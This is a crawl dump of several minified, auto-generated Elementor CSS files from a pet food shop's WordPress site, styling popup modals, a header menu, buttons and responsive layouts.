.elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14413{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74481937fcadb427919898d1498ce207.css
body_size: 156
content:
.elementor-14406 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14406 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14406 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14406 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14406 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14406 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14406{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14406 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14406 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14406 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14406 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14406 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14406 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14406 .dialog-message{width:90vw}#elementor-popup-modal-14406{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_5731af4e41c55184bf0e721a2008665d.css
body_size: 156
content:
.elementor-14396 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14396 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14396 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14396 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14396 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14396 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14396{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14396 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14396 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14396 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14396 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14396 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14396 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14396 .dialog-message{width:90vw}#elementor-popup-modal-14396{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8762d483798133144e34d60dd420cf02.css
body_size: 167
content:
.elementor-14386 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14386 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14386 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14386 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14386 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14386 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14386{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14386 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14386 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14386 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14386 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14386 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14386 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14386 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_3e06bee7aeb67a68ea8875e88ad2bc5d.css
body_size: 134
content:
.elementor-14375 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14375 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14375 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14375 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14375 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14375 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14375{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14375 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14375 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14375 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14375 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14375 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14375 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14375 .dialog-message{width:90vw}#elementor-popup-modal-14375{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_096d69bb0a53fcde823e5937876479c7.css
body_size: 127
content:
.elementor-14357 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14357 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14357 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14357 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14357 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14357 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14357{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14357 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14357 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14357 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14357 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14357 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14357 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14357 .dialog-message{width:90vw}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_0c5cdb83f5bd1891f3cf8591c9245806.css
body_size: 135
content:
.elementor-14319 .elementor-element.elementor-element-65bd090{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overflow:hidden;--border-radius:20px;box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);--padding-top:1em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em}.elementor-14319 .elementor-element.elementor-element-7eb9267{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14319 .elementor-element.elementor-element-9208f47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-14319 .elementor-element.elementor-element-5f237c0 .elementor-heading-title{font-family:"Lato",Sans-serif;font-size:28px}.elementor-14319 .elementor-element.elementor-element-5001c2a .elementor-heading-title{font-size:18px}.elementor-14319 .elementor-element.elementor-element-fc2e507 .elementor-button{background-color:var(--e-global-color-6159273);font-size:20px;font-weight:700}#elementor-popup-modal-14319{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-14319 .dialog-message{width:640px;height:auto}#elementor-popup-modal-14319 .dialog-widget-content{border-radius:20px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(min-width:576px){.elementor-14319 .elementor-element.elementor-element-7eb9267{--width:33.3333%}.elementor-14319 .elementor-element.elementor-element-9208f47{--width:66.6666%}}@media(max-width:575px){.elementor-14319 .elementor-element.elementor-element-65bd090{--padding-top:10px;--padding-bottom:10px;--padding-left:15px;--padding-right:15px}.elementor-14319 .elementor-element.elementor-element-77301b1 img{width:50%}#elementor-popup-modal-14319 .dialog-message{width:90vw}#elementor-popup-modal-14319{justify-content:center;align-items:center}}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_86ffc59bc72d68adc7207cea1e7e8125.css
body_size: 851
content:
.elementor-9883 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-9883 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-9883 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-9883 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-9883 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9883 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-9883 .elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-9883 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-9883 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-9883{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-9883 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-9883 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-9883 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-9883 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-9883 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-9883 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9883 .elementor-element.elementor-element-1736079{width:55%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-9883 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-9883 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-9883 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-9883 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-9883 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-9883 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9883 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9883 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-9883 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-9883 .elementor-element.elementor-element-1736079{width:60%}.elementor-9883 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-9883 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9883 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-9883 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9883 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9883 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9883 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-9883 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-9883 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-9883 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-9883 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9883 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-9883 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-9883 .dialog-message{width:100vw}#elementor-popup-modal-9883{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-9883{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_06b19f455fb244f78afb57460e9b64ed.css
body_size: 825
content:
.elementor-9878 .elementor-element.elementor-element-fb847c0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-fb847c0{z-index:9999}.elementor-9878 .elementor-element.elementor-element-19b3d03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-19b3d03>.elementor-container{max-width:1920px}.elementor-9878 .elementor-element.elementor-element-2b173d8 img{width:150px}.elementor-9878 .elementor-element.elementor-element-df9aa23{z-index:1000}.elementor-9878 .elementor-element.elementor-element-8578024>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon i{transition:color .3s}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-9878 .elementor-element.elementor-element-5cabd78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-family:"Gilroy",Sans-serif;font-weight:600}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-text{color:#3e3e3e;transition:color .3s}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{background-color:#f73d7a;font-family:"Gilroy",Sans-serif;font-weight:600;fill:#fff;color:#fff;box-shadow:0px 5px 15px 0px rgba(0,0,0,.1);border-style:solid;border-width:2px;border-radius:8px;padding:15px}.elementor-9878 .elementor-element.elementor-element-e481177{width:auto;max-width:auto}.elementor-9878 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0 20px 0 0;padding:10px 0 0}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:15px}.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-stacked .elementor-icon{background-color:#f73d7a}.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-framed .elementor-icon,.elementor-9878 .elementor-element.elementor-element-e481177.elementor-view-default .elementor-icon{fill:#f73d7a;color:#f73d7a;border-color:#f73d7a}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:20px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-family:"Gilroy",Sans-serif;font-size:16px;font-weight:600;line-height:.1em}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{color:#000}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-family:"Rubik",Sans-serif;font-size:14px;line-height:1em;letter-spacing:2px;color:#000}#elementor-popup-modal-9878{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all}#elementor-popup-modal-9878 .dialog-message{width:100vw;height:100vh;align-items:flex-start}#elementor-popup-modal-9878 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}@media(max-width:768px){.elementor-9878 .elementor-element.elementor-element-df9aa23 img{width:40px}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{border-width:0}}@media(min-width:576px){.elementor-9878 .elementor-element.elementor-element-f1f2857{width:40%}.elementor-9878 .elementor-element.elementor-element-1736079{width:19.333%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:40%}}@media(max-width:768px) and (min-width:576px){.elementor-9878 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9878 .elementor-element.elementor-element-1736079{width:55%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:15%}}@media(max-width:575px){.elementor-9878 .elementor-element.elementor-element-fb847c0{margin-top:0;margin-bottom:0}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-c8f93c1.elementor-column .elementor-widget-wrap{align-items:space-around}.elementor-9878 .elementor-element.elementor-element-c8f93c1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:space-around;align-items:space-around}.elementor-9878 .elementor-element.elementor-element-c8f93c1>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 10px}.elementor-9878 .elementor-element.elementor-element-19b3d03{margin-top:13px;margin-bottom:13px}.elementor-9878 .elementor-element.elementor-element-f1f2857{width:30%}.elementor-9878 .elementor-element.elementor-element-f1f2857>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9878 .elementor-element.elementor-element-2b173d8{text-align:start}.elementor-9878 .elementor-element.elementor-element-2b173d8 img{width:100px}.elementor-9878 .elementor-element.elementor-element-1736079{width:60%}.elementor-9878 .elementor-element.elementor-element-ede06ba{width:10%}.elementor-9878 .elementor-element.elementor-element-ede06ba>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-9878 .elementor-element.elementor-element-df9aa23 img{width:30px}.elementor-9878 .elementor-element.elementor-element-8578024{margin-top:30px;margin-bottom:30px}.elementor-bc-flex-widget .elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column .elementor-widget-wrap{align-items:center}.elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9878 .elementor-element.elementor-element-7287ce3.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9878 .elementor-element.elementor-element-5cabd78>.elementor-widget-container{margin:0 20px 40px;padding:30px 0 0}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2)}.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-9878 .elementor-element.elementor-element-5cabd78 .elementor-icon-list-item>a{font-size:24px}.elementor-9878 .elementor-element.elementor-element-1cb127f{width:auto;max-width:auto}.elementor-9878 .elementor-element.elementor-element-1cb127f>.elementor-widget-container{margin:0}.elementor-9878 .elementor-element.elementor-element-1cb127f .elementor-button{font-size:18px;border-width:0;padding:22px 20px 20px}.elementor-9878 .elementor-element.elementor-element-546f9a0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-9878 .elementor-element.elementor-element-e481177>.elementor-widget-container{margin:0;padding:0}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-wrapper{gap:24px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title{margin-block-end:22px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon{font-size:25px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title,.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-title a{font-size:18px}.elementor-9878 .elementor-element.elementor-element-e481177 .elementor-icon-box-description{font-size:20px}#elementor-popup-modal-9878 .dialog-message{width:100vw}#elementor-popup-modal-9878{justify-content:center;align-items:center}}#customer-service-sticky .elementor-icon i:before,.elementor-icon svg:before{padding:10px 0 0}#elementor-popup-modal-9878{z-index:10000000000}

--- FILE ---
content_type: text/css
request_url: https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8017a96c5735d87d313df72ffdcefc6e.css
body_size: 819
content:
